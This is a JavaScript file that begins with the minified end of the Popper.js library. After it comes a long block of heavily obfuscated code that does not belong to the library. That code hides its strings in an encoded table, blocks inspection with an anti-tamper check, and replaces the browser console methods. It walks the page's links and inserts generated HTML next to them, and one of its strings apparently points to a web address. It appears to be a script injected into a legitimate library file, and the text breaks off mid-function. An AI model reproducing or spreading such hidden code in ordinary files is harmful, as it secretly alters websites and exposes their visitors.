a=e.offsets.popper,f=e.offsets.reference,l=V,m='left'===i&&l(a.right)>l(f.left)||'right'===i&&l(a.left)<l(f.right)||'top'===i&&l(a.bottom)>l(f.top)||'bottom'===i&&l(a.top)<l(f.bottom),h=l(a.left)<l(o.left),c=l(a.right)>l(o.right),g=l(a.top)<l(o.top),u=l(a.bottom)>l(o.bottom),b='left'===i&&h||'right'===i&&c||'top'===i&&g||'bottom'===i&&u,y=-1!==['top','bottom'].indexOf(i),w=!!t.flipVariations&&(y&&'start'===r&&h||y&&'end'===r&&c||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),w&&(r=j(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=se({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=N(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[t]-(s?n[p?'width':'height']:0),e.placement=L(t),e.offsets.popper=c(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,f=r(e.instance.popper),l=g(f),m={position:n.position},h={left:V(n.left),top:V(n.top),bottom:V(n.bottom),right:V(n.right)},c='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=B('transform');if(d='bottom'==c?-l.height+h.bottom:h.top,s='right'==u?-l.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var y='bottom'==c?-1:1,w='right'==u?-1:1;m[c]=d*y,m[u]=s*w,m.willChange=c+', '+u}var v={"x-placement":e.placement};return e.attributes=se({},v,e.attributes),e.styles=se({},m,e.styles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return U(e.instance.popper,e.styles),Y(e.instance.popper,e.attributes),e.offsets.arrow&&U(e.arrowElement,e.offsets.arrow),e},onLoad:function(e,t,o,i,n){var r=x(n,t,e),p=E(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),U(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},le});

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return 